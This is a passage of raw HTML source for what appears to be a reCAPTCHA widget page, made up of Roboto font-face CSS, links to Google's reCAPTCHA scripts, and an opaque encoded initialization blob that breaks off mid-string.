  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="RRXpsZEB8ReNI0iSoIGAwg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="RRXpsZEB8ReNI0iSoIGAwg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RRXpsZEB8ReNI0iSoIGAwg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/SFtmKytdPWc6KGc8MjA0OD9IW2YrK109Zz4+NnwxOTI6KChnJjY0NTEyKT09NTUyOTYmJnYrMTxMLmxlbmd0aCYmKEwuY2hhckNvZGVBdCh2KzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22w5bCtkLCp8OjJsOCHsOpYi7CqsKCdMKJM098wrNOw4jDnk3DncOTw4RQwrICT216w4fDjsOow6/Dq8ONwoHDnsKgw6wlwohoL8KQQMOHw5nCrMK3w4jDvsKUwocuw5TDnSd1Z3ElYcOow6c5w7LCsmzDtgnDtcOCwp7Diy7CusOJwpF8w5rDkFTDqiMbw4F5AMKrTMKxYUfDlMKawqccLsKbTxkMfMKFwppRw6/CiVTDnMOiw60qEUA9w4kEW3JGw6hFYsOyLm3Dn8KjTlbCgMKaLsKLIBXCtgHCtcO1w5vCjcKKAyh1w5BRwp9rPVVkEcOeHsKFwofChcO0AFHDjMODwo4Twp85w7hhwoPCucKOWsOIw4rDuVXDn2fCn8KaO8KuACYLw6DDgcK/[base64]/asKWwp3CpMOWHRIOV8Ohw7jDvlcCQsKhw6zCp0PDuMOow7phdER/[base64]/DviM3w4bCvGtHw6VsBlbCpxvClF7CucONd8OSFcOKb8OQdRRQOm07wrl9DsKTw6/[base64]/DpsOsw7Z7wpnCtFgsw5zClnZSw6LCshklwokBw5dWPDLCgsOHGMODw6UCwojChcKEw5TCiFfDs8K3OcKjwrDDocKWdMOTwoTCiDDDpcOmHn3DkiA+RsOWwrDCmMKLET9Aw6JuwocPXH19X8OFwrHDisK5wp7Cik/Cp8ORw5xlOTbCncKma8OcworCnB49wovCpcOWwqEPKsOnwrR7acKLFSHCo8OeGy/DqXXCuT/[base64]/DsyvCp8K8wpp2wqXDhzgvwqkow4fDjyfDtg3DjMKHw5nCixnCu8KBwrfCp8Ocwo43w6/DthNuUFUWwqBGYcKmOMK5NcKVwo96VnLCmHzDsS7DrMKLNljDlsK7wqXCmRUYw7jDrMOxKDDChl5xRsKCSCXDkhgSIQlqBcK5fHU9FBbDrGPDkhTDjMKRwqLCqsOjRMOsalDDq8KcOUBoIsOEw5BrE0bDrnJlUcK0w5PDkcK/fcOowqTDsWXDpsOCwrshwqfCv3fDlsO/w6Ufwr0LwqXCmMK7N8Kxwpdlw7LDoQ3DjAR/[base64]/[base64]/dQEldMKVd8KYw6LCgl3CnlUBw47Cv3FmFXzDpyjDucOzwo3Di0kwcsOFwrAnw7hBwonDiMK9w5otbsOqJQYawpVMw5bCpMKcVRYiHhwVw6RzwoMNw5vCoCzCgcONwoQne8ODwoLDnmTDjx7Cq8K6HRDDjwM4AzbDtsOBHgsgOiDDo8KHDhxnYsOVw4NjN8Ovw5/CiBLDtUtDw7p5Y2Zgw5VDeHPDtSXCmyzDo8OAw6HCnDI8IlvCoWYUw4nCmsODTmFNEU3DqwkBRcK2wpDCnmHCpAfCv8O6wrHDvBPCvGjCssOTwqrDmMKfYMO7wopWIVIAXGnClnXCklN3w6vDicOnXQwYE8KGworCo3PCvS9zwqvDpkxkVsKzGFTCnw/[base64]/DsxXClMO5IcOYclBXwqjDk1jCnMKiwpbCh8KGRcOrwqTDul96KsK1w7/DlsK5csO8w7zClcOlEcOQwrZ0w55PbC8pVsORHsKBwq1JwoImwrhFUFNjDU7Dp0fDl8KFwokzw6kqw4TDiE5ZBSrCtwEnEcOSSlFmW8O1ZsK0wq/[base64]/[base64]/wowpw5TDmsOQd13CgVfDkz4PwoAtwrvCrzlIw4bCgzrCmjp7w4/[base64]/ChT/Ci2drw6XDiMKSwpXCvMK3wpDDix/DqH3DmcOHPcKLwp7CpcORBsK+w4LDihFZwrRKKsKTw6BTwrlhwqXCgsKFHMKSwqdSwqwNaxHDjsOSw4XDiEccwoDDgMKwEcOTwqoQwonDgWnDk8KBw7TCmcKxPjHDoSDDsMOZw6opwqbDoMO+wrNPw4QwNX/DoWXDjFnCpcO0BsKEw5QSGwXDhsOHwpRXAzPDoMKQw6DDkg7CgsOCwpzDqMOfbiBXccKVFSTCpMOKw7A1bcK7w7Ztwpkcw6TCksOiCi3ClMOHVw49SMOCw6ZZWlJNP1DCiGfDsV8mwqV+wrBUDyYTV8OTwoxaSg/CnxHCtmECw5wNfzLCusKwEVbDnsOmdx7CvMO3wpVuKk1yMx8lXULCqcOCw5vCkhzCmcO8TsO+woI7wqASTMOcwr4mw43Ck8OZLcOyw7ZNwpsRasK3LcK3w4E2ccOHI8OlwrB9wosFbQlbXncGdsKzwo7DlQzCmnwkBFzDuMKZwo/DvsOswq3DhsKxIy0Bw608AMOSIl/DmsK3w61nw6/ClMK2BsOvwo/[base64]/CrT0HwqYtw4XDlsKROmPCoMOwDxbCg8OfesKcBCvCrlo4woxhwq3CigYCL8OFPiEmw4QNRsKCw4/DkmLCkEbCrD/[base64]/DtkPCpcOhwpTCiMO5GcOhEMOnwohrWCtDfMOFw43CoMK3EMOcFks+DsO2w7VLw5DDi35awpzCscKzwpg2wo4jw6nCvBPCn1rDh3HDsMK0EMKCCQxOwp/CgEvDrjN3TGvCon/CmMOqwo/CsMKAHjk/wonDi8KvMmjCqsOAwqoIw51jJsKUL8O/eMKjwrVzHMOYw7ZzwoLDhGd/[base64]/Ck8OgWsOZFE/CgsOfGsKdw4TDm8KbGhtmVG0qw5nCuko7wrDCicOkwozClcOyEyDDsF1iQ3w5w4fDkMK5Uzl6wpjCnMKOX0A3ccKMdDZCw6FLwohtAsKAw4p3wr3CjjrDgMOWP8OtKUIYJ3MqPcOJw5sXC8OHwqkEwo0FU1oTwr/[base64]/[base64]/DrnxYV1oEwrXCtcOYEW5MVx7Ct8KCwqMhGXwGYFrChMOhw5LCtcKxw7DDsSDDhMOjw7/[base64]/DrcOLeMKpAF3Dsx/Dt8Obf8K+KMKHw6LDuHF1w67DuMKpOREWw6bCozTDgGN1woNpwrDCpFx8LF/CgzLCnlsyJX3DiBfDoWrCsSXDtFoIFSBtK0jDvRscN0YWw6YMScOPQEspUl7Dr2VFwrkRc8OfdsO2fWduLcOuw47CrkZALcKKesO5RMOgw4Ejw4N7w7jDn3gpwr9LwrvDui3CgMOPD3LChTwfw5bCsMOlw51tw5hQw4VFOMKswrRvw4jDgTzDt1o/[base64]/wrTDvT3DgFfCo8KQW1fDl0jDhg8/[base64]/wowPBjF+KC3CscKWFMOmQsK1D8KJwqzDhDjCmyDCinoAcFxQFsKvHgnChRbDoHzCiMObJ8OzasO3wpQwdlTDosOYw4jDu8KOKcKewpR0wpHDtmjCvTpcFm5Qw7LDrMKfw53Co8KLwqEWw7k1G8KEG1nCnMKvw4s2w6zCv3bCm0Ukw6LChU98ecK/[base64]/wo/CpMOvwq/ChMKEBjXCkHsYwo/[base64]/wqTCscOmwq8BbBpbJcO2J8Oww6AZcg4hwp54w6fDrMOHw5Evwr7DqiJIwqnCiU09w7LDv8OsJ3bDlsOBwp5Qw53DvG/ClVTDm8ODw4lHwrjCpHvDucO5w74yV8OGdXPDmcKVw5EaDMKfOMO6wrZKw7cABcODwohLw4wADTDCmDsVw7tmeTnCpAJ0OVvDmT3CtnMjwoItw7LDm2diVsO8W8K/Ah7CvMOxwqLCgWNXwrXDv8OvL8OKLcK+WFopwqXDpsKAJMK5w6sHw70+wr/CribCqEkoZVM3dcOAw7kPLcOhwq/CjMK8w4URZwtHwprDlx/DmcKSYEF6LRDCoSjDrV16aXRmw43DsmRGWMKuHMK3AjnCpcOJwrDDgxnDrcKALlvDmcOmwol+w6o2Tx5KEgfDvcOwMsKDcjpVNsOZwrgUw5TDk3HDsQYYw43CncOrW8KUNF7DnnJXw4MCw6/DicKLVxnClHd9GcOUw7TDt8OYHMOvw6nCvgjCsxwPDMKrbSN7VsKQa8KfwpMNw44LwrPCksK7w5rCsG8uwpLCmEg8F8K9wqFjBcK5P0Q2ZcOIw4HDgsOtw5PCvWXCncKzwonDv2/DpFbDnTrDn8KtEhHDpSnCohzDvgQ8wpZ4wpdbwqXDlyQfw7jCmmNNw5vDiBfCgWvCtRvCqsKyw79ow5XDhsKhSRTCmnzCgipcCCXDvcKbw6bDo8OmXcKtwqoKwrLCmWMyw7HCqSRtcsKmwprCtsKCAcOHwqwww5/CjcO4WsKzw67Ckh/CkcOAYyJBDRBKw47CsjnCg8KwwrpVw4DChMKnwp/CgMK3w5IbASE+wpkHwrxuWSkKWcKcd1jCgRxuWsOFwr4uw6tUw5jDowbCs8KcNV/[base64]/ChMKBChBNwrwSwrbDhcKlw6IuUMKPaU7DqMKww4rCqwfDhcONcMOqw7RRND4dDxxvDRdxwoPDvMKudG9uw73DqzAlwr1rbsKNw7rCjsOEw6XCukQQWg8NaBNaDnZ0wr7DnwYkWMKOwpspw5jDp0d6TcKJAsKRWMOGwrbCnsOTBGpSCS/DoUsTLMOrKXXCqCA5worCtMOdRsKOwqDDnHPCvsOqwrBcwpM8acKiw5nCjsOgw6pxwo3DjcKxwqvChRHDoxPCnVTCq8KGw73DrB/CisOXwoXDscKVJ3Q5w6l2wqJGb8OYciHDisK/[base64]/CjcO9w4rDkwsUNMKJwprDvzhsBsO5w7B0LHLCsyZ7RUQ1w5TDt8O0wo/DmXfDtithfMKWR0tAwr7DrkZLwojDuxDCglpCwrTCrAY9D2fDu01OwonClGfCncKAwqclTMK6woxYKQPDhyTDrW1yAcKWwogbc8O2DBY5Ph5dEDDCpm1ENsOQKsOtwrMvMXAWwp0ZwpTDv1cBFcOoV8KKYz/[base64]/DncKcw51aw6HDlcKSw6TDlmjDtsK2wqxoYsOjQQHClsOkwoHCkD5/U8KUw789wojDmyM/[base64]/Ci2nDscOZw5PCrsOKw4wGc3bCuhhQwppJSj9bHcKUSkJpLnHCsj0jaWpEaiEycHAoCUbDnTADdcKHw4BqwrfCocO5IsKhwqdZw5khVGTCt8KHwrkcGgnDoBVowoDDtMKKDMOJw5VUAsKIwq/DksOHw5HDpg7CscKow4ZZbjLDjsK7NcKUVMKAO1IWORxXGxHCpcKdw7LClxHDsMKdwrpsQsO7wrRHG8K+ccOGMMONAVPDuWjDs8KyEXbDi8KtHk5jVcK7C09uY8ONMnvDiMKMw48uw7PCicKIwrUow6wHwo/DqiXDoGbCqsKnLcKfEw3CpsK/DAHClMKdLMOfw4Ybw7l6W0U3w504HijCgMKUw5TDjkFtwrZaYcK8DsKNL8K0wpFIKhZWwqDCkMKmNcKWw4fCg8OhV2UJacKjw4PDjcKww6DDhcKDEFnCucOUw7LCrUbDvCnDgCs/egvDv8Ojw54qO8Kiw5B4McOoRMOIw44YQHbCnCHClF7Clz7DlMOGNQ7DnRlxw5zDkDTCm8O5HXdlw7zCosOiw4QNwrJ4LUp5LxJhDcOMw6obw5xLw6/DsSEyw7cUw7V9wqUlwozCi8K0PMOBAlJZCMKzw4VwA8Odw6bChsKqwoZHbsO6wqovcVcFV8OoMhzCoMKPwoVDw6F3wpjDiMOSBsKLTlrDoMOiwrcpJ8OcQHRHK8OOQjM0YXpjfMOEcQnDmk3CgSkuVm7DqWRtwro9wrAFw6zCncKTwpnCr8O9aMK1Gk/DjwzDqjt1esKcTsO5EDQuw7bCuDVYZMOPw4h/[base64]/wq5rLk7CtsKqTR3DpMKoA2NATMO4w5HCrz3CrsKnw73CsSbCiCYgw5bDvcKVSMKCw7fCicKuw63CmWrCkAonNcKBSn/CnnDDj0AEBcKANBorw45gOh9UI8OQwqvCusK9VcKow5/[base64]/[base64]/CsENdw5TCghwcwodsw6fDmFDCsFd5CBDCg2otw5fCmV7DmcKFKGTDjzdNwohjbWfCr8K+w69Vw6rCrBIMCwsKwqI4XMOUOV/[base64]/LgPDsRLDvcOxw4XCisKLw5/DrXvCpsO1w57DqMONwrHDqMOuW8K3I1VhLGDCmMOdw73CrjlGBE9EQ8O/PUcewrHDhSXDp8OcwoPDssOow73DoUPDlgASwqfCvhnDlRp9w6TCjcKMfsKZw4DDnMORw4IewpIow5/CjmINw4lSw6tae8KKwqfDpMOiL8KVwp/CjQrDoMKLwp/Dm8KCUi7DsMOawpwywoIaw74Uw5sBw5DDg0vDncKqw4TDncOnw67DhMObw6dDwqPDlz/DtEofwo/DiQTChMOEJhJPcwnDjQDClFQAWkQHw77DhcKvwq/Ds8OaC8O/PGcIw4B6woFFwrDDssObw5tpH8KgdF1haMO7w7Qrwq0DeBsrw7k5VsKIw65Bwo/DpcKcw7Afw5vDicONY8KRMMKqT8O7wo7DkcONw6MNNjBec2oDT8OHw4DDo8OzwoLDosOow4RIwqgXKjMucjbCiRp3w4M0R8OtwobCoiTDgsKbWEHCvMKxwq3CtcK8PsO3w4/CscO2w5XCmmbClUQYwqXClsOKwpURw71yw57CpcKjw5EpcsKgLsOcQ8K4w4fDiXUKYm4Qw63CqBcBw4HCl8Oyw4w/K8Orw6oOw4fCrMKNw4VXwqwmaxlRJsOSw4sbwqV4SUjDksKJeh4/w7MPBEjCjcOPw4l0Z8KnwpHDqHQfwrF1w7bChG/Dl3x/w6DDqB8uIhprH1BiQ8KRwownwp8te8OZwqgmwr9dITPDg8KpwoMZw5t6EcOtw4HDtRQ0wpPDi1bDgSVvGmwIw6AKTcKaAsKiwoUcw5cmbcKdw7/CokXCqjLCqcO7w67CosO+NCbCkC/CgQ5ZwoElw5hhGgR4wq7DiMKlCHlqOMONw6tsKl8BwptJPR/Cr3B7ccOxwqoxwpF1JsOSdsKcdj8Dw5XCkSwHDi8Vd8OlwqM/ecKLw4zChnN6wpLCjMO8wo4Qw6xvwrnCssKWwqPCl8O/NmTDgcKUwqhkw6BfwoJnw7J/[base64]/DmcKmw7fCtsOWJX3DpsOYRjAdw45Xwotmwo11w6QKKCxUw4HDisOWw6jCksKYwrtwelIvwq9TZHPCscO5wqrCjsKZwqMJw7JMAVhMKQ5saX5kw5xCwr3DmsKDwpTChBnDjsOyw43Ch3hvw7J3w5J+w7/DvQjDo8KEw47CksOvwrvCvy1/Z8O5TsKXw7l6f8KfwpHDk8OWfMODEsKGwoDCoWp6w4FOwqLChMKxbMOjT2/CjsObwpJJw4XDt8Oww5HDllM2w5HDksOUw6IowojCmHxMwqBKBMOBwobDqsKaI1jDjcKzwotmfcKsfcOhwr3Cn0rDgg0YwrTDumJQw7J/[base64]/Cqw7Dsl4bwp7ChGLDmDnCj2wsw7A+fF1fwqjCmBXCoMOiw5LCozbClsOKFMOnJcK7w5IEYGIPw741wrQnFx3Dhm/CgX/DqjDClgzDvcK3DMOkw5gvw5TDslnDicKwwpl3wovCsMOoKCFAFsO+bMKGwolZw7YxwoY4N3jDvCDDkMOQcB3Cu8Okf1IVw4tDUsKfw5YFw6h4ZEwew6vDmTDDm2DDpMOxFsKCC3rDoGppAcKdwr/DjsODwoDCrg1EHBzDj2jCmsOEw5HDriPDsB/CtMK7G2XDhEzCjljDuWXCk1nDhMKIw60oQsOgIkDCmi8qCiXCs8Ofw7xAwopwesO2wpYlwqzCh8O8wpEkwojDssOfw4vCiF/CgDBoworDpDPCnyowblhHXnElwpNOZcOUw6Vyw4RDwoLDtRPDpXEXCS1HwozCrsOvJhUVwo7DkMKFw7nCj8KYCjPCs8KlaEPDvjrDmkPDt8OOw7bCvAdtwq0bdD1VBcK7K2zDpXYNc0/Cm8K4wqPDkMOtfR3DnsO3w4IsY8K5w5DDuMO4w4XCusKrMMOSwqZSw4s5w6PCksKMwrrDi8KJwrbDpsKNwpTCv15uEizCucOWSMKNK0lvwqlnwr/[base64]/DjcO9Zn3DmsKfwoxMKxDCkcO/w6vDvW3CtHvDkH14w4HCjsKSPcO8BMKqUGnDisOrPcOrwrPCgknCrCFXw6HCgMOWw7TDhl3DmzrChcOVTsK8RkpobMK5w7PDs8Kmwoo5wpvDqcOceMOnw74zw586XnjDk8KSw5Y7Sghswp1XLBbCrALCqwnCgDVbw7oKcsKkwqLDuCdxwqBzaF/[base64]/CtMKydxUYw7Uqw5jCpsKUdsKsMMOrasKdDcKUN1gFwrs9UGM3FxXCqXJ4wpbDixxTwr1PSyVoTsONBMKGwpZ1H8KUKCA8wpMFd8Ouw44zZMK2w6Rpw593HiDDn8K7w6doMcK5w4R6QsOZGDDCk03CvWbCqxjDhA/Cjzp5UMK5acO6w68AJ1IcG8KmwrvCnRloAMKVw6I3M8OzBsKGw40twrh+wqECw5/CtFPCi8ObO8KUAsOZRTjDtMKyw6JzXGLDhHtrw4xWw5XDs3EFw4lnQVIeckPChyg0BsKNMcKbw6hpEsOIw7HChMOOwrUpPwDCvcKSw5fDsMKWWsKoWQljPk0jwqsDw6Ekw4Z/wpTCtBTCv8KNw5F2wr5cLcKPLR/[base64]/[base64]/YMO1w6l8G33DrkQzCwNywoBuw5s9WMKhQsOIw7DDiTrCiEFvAHzDuRjCpsKOXsKrXzE1w7ILR2XCgX5owqYaw4fDocOrBUDDqRLCmsKZFsOPZ8Okw6ZuQcOnJsKufHzDpShQNMOMwpHCmzMXw43DpcOxdsKqD8K6NFlmw7p9w4tyw48EACwzXUvDuQTDicOvEQMowo/[base64]/CcKZwrXCpBHCk8KzcMOaw43CksONwoHDmcKpw6RSw40zw49GGTHCjBLCh38tXMOWS8KOO8KJw5/Dtjw9w5hnaDvCtTo8wpQWAibCm8KfwpDCuMKPwqLDoAxZw7/[base64]/Ei1bwpDDocKkwqTDgmfDtUJ1w5oOX8OtJcOAZyERw4XCj1LDnMO9ClnDsXFjwqfDvcKGwqwJIcOuVUDCk8OkaU7DrUxEA8K9LsK/wqLChMKucMOabcONUnIpwp7Di8KEw4DCqsKmEg7DmMOUw6otKcK1w7DDhMKWw7pvSS7CrsK5UT1gfVbDvsOjw67DlcK0bmtxfsKQGMOjwqUtwrtAcE/[base64]/w47Cg8OhICPChsORw77DhVPDhsK6P3EMwqhLw4cEdcKUwq1EFWnCggQiw6QAS8OyVn7CvTHCiCvCkFRmWsKzKsKjb8O2OMO0WMOAwokjA3JqGRfCuMOISh/DksKnw7nDmD3CgMOIw6FbAC3DtnTCp3MvwpcoVMKVX8OTwqc/DGkPf8KRw6RYPsOtRjvDmHrDvD0rUikASsOnw7puRsOuwohjwp02w6DChlMqwoZBaEDDlsO/esKNGyLDoEx7GlPDnVXCqsOaAcO/ETAAYVbDp8K4wpXDhSrDhBo1wqzDoCfDjcKzwrXDl8OICMOMw6TDr8KnTSwvP8Kow7nDvkBxwqvDoULDr8KaNV/Dr3ATV2cTw57CkkrCgsKXwr7Dj3xfwpAiw4ldwrY8NmfDqxPDp8K0w6PDsMKzbsKjRGpIZyzClcOIBU/DqVYNwpjDsFFMw5UHElt/AxpRwr7Cv8KvLxMGwpDCjGZkw6EBwoPCrMOSeirCjMKzwrLCjyrDuUJAwo3CvMKwEcOHwrXCrMOWwpRywqRXbcOpLcKHecOlw5XCnMOpw53DuFLCqR7DuMOxYsOnw5vCgMK+fcK7wokkRgzCuRTDj0RVw6fCoEAhwo/DtsOxd8OKU8KSawXDjUfDjcOTBMO2w5JUw6rCo8OIwqrDuyUeIsOgNgzCj3LCmX7ChErDqioEwrocH8Kow43DhsKrw7tpZlLDpm5GNHvDgMOgc8KFaxRCwoUScsK5fsOzwrvDjcOsTAnClsO/wpbDsTNRwo/[base64]/Ct8K9wrE7GsOOw416wrdFw54/[base64]/fQvCvsKCGHgiBMOjTMO/wqkgw5dNEsKrXGkpwqHCucKHCTzDjcKVMcKUw6R8wr0SQn5BwqLDq0jDpUBwwqtuw7AccMKvwpZKaS/[base64]/DpHJyRx3CtwwjTTFePMKBVyvChsOywrnDpsOBwrNCw5suw5LDslbCoE1pbMKTJA1vcj/CrsOsEBLDrMONwpHDrTBXJ3rCr8KrwrFuU8KdwqYrwpIAB8OUSDgrNsODw59NZ1hmw7cccsO3wrEywqZTNcOeUBDDv8Ojw60ww6fCsMOwVcKqwq5vFMKWTV3CpGXCtxjCjURRw6kDUQ0UZS/DtjEADMOZwqZHw7LCn8OUwpnCs3Y9cMOMQsOQBGF8LcOzwp0Twq3CtW0OwrAxwq5bwrPCtSZ9JzhnG8KPwr/DtRHCusKcwqDCgSfCtFvDqkcBwr3DrzZHwpvDpDkeP8O/[base64]/CtCEVw6Y4w6hYOHnCnWVSwrgWTD/[base64]/DnATDtcKswrHCm2DCvg8GV3wfw4/DjkzDghQMccOBW8OBwrYECsKTwpXCqMOoFcOUcmJ/MCIRRMKeMcKywq9+FXrCs8O2wrsaBzkhw6gHeTXCpGvDv2A9w47DuMKeKyvCiygwXcOvO8KLw5zDkBIYw49Pw5rCihV8PsKgwoXCgcOJwr/CvsKiw7VdHsKzwpk5wqrDjzxadFgBIMKVwpPDtsOiwpjCksORGVosX1VgJsKdwqlLw4gQwoTDnsOXw77ChUt1w4ZnwpXDlMOfw7LCj8KZPDYxwpEMNBslwqjDuhh8wq1dwo3DmsKVwpBXPW0yRsK9w5xrw4hLUDNMUMOiw5wveUk0bSXCk0/DiFsdw77DnRvDlcOvDTtIesOwwrvDgwTCuht6EhvDicKxwrYWwrtxCMK3wobDpcK5wpbCuMOdwr7CqcKyKMOywqrCmy/CjMKDwqFNXMKXPl9awq/Cj8K3w7fCmADDjE1pw7zDpn87w79jw4rCo8K9PRfChcKYw5p+wofDmHAHQgXCp1TDt8Kyw7PCgMKRCsKuw5hoR8Onw4bCpMKvGTvDrULCkDZVwo7DlTXCu8K8Wm1APhzCtsOSWsOjZwbChDfCi8OvwoYDw7vCrRbDsDZ9w7XDg3nClR7Du8OnSsK5wp/Dmnw2KGjDhHJAPsODf8KVD1k1XE/Dl2UmRELCpygmw4pQwozCosOTdsO/wrTCgMOAw5DCnmByC8KCR3TCtD48woXCoMOjTCA1dsK2w6UmwqotIhfDrMKLSsKbGEjCgmjDnsKbwoRPO2d6dX02woRFwrp7w4LDmsKNwpnChEbDqw9PU8KHw4Y4dBfCvMOwwoBHBSkBwpwod8K/XifCqRgcw6nDqSXCk0IXWDIsNifDliINwojDlsOCfEw6KcKPwpRzY8K6w6bDvRciMkVMT8OBQsKNwpnDj8OnwrcUw7/CnSfCu8Kmwok8wo4tw6AQHmbDuWhxw57CuF/Cn8OUWsK0wpllwrDCpMKYRcODY8K4wphTeUjCug9zI8KXacOYGsO4woAPLHTCksOiTsKTw4bDt8OCwrIbJQhWw7bCl8KCOsOswos3RVfDvgTCiMOmXMOtH2YEw77Dv8KJw6E+dsOYwpxCPMOWw41Re8K9w4pBccK9PzE+wp1pw57Dm8Kmw5/[base64]/Cs8KxMFvDl3wDGjdrC1Ztw5Erw5PCq1zCkcOowr/ChVYCwrjDsUkRwqrCsjAiLhvCm2HDusKBw5Yiw5rCu8Oow5bDosORw49JWCY1AMKVf1Qyw5XChsOEbsKUFMOeHsOow6vCnyIyfMONcsOtwrJ5w4XDnhXDogLDvMK4wp/ChG1HBsKMFhhNIAHCqsOtwrgTwojCv8KofU/Crw1AP8KNw5YDwrk5wo45w5DDs8OHMnDDgsKow6nCqAnCvcO6ZcOgw60zwqXCoijDq8KeFMOKGWUcDcOBwoHDgEATY8KGIcKWwqFUHMKpFzQTacOoGcObw5fDlDJJLEksw4jDicKxTVvCr8KWw5/DlhjCoVDDjgrCuywWw5rCkMKuwoXCsDE6FzBawrxWdcKLwoErwrDDtR7DoRDDr3JfSwLCksK8w4TDs8ONcC/CnlLCtmbDqwDDj8KqXMKIW8O1wq5uIMKGwopQKMKww6wXQMOyw6pIW3MramTDq8OkTDfDlyzDj2PChQXCpWQyMsKGaldOw4/[base64]/[base64]/diQrwptXUc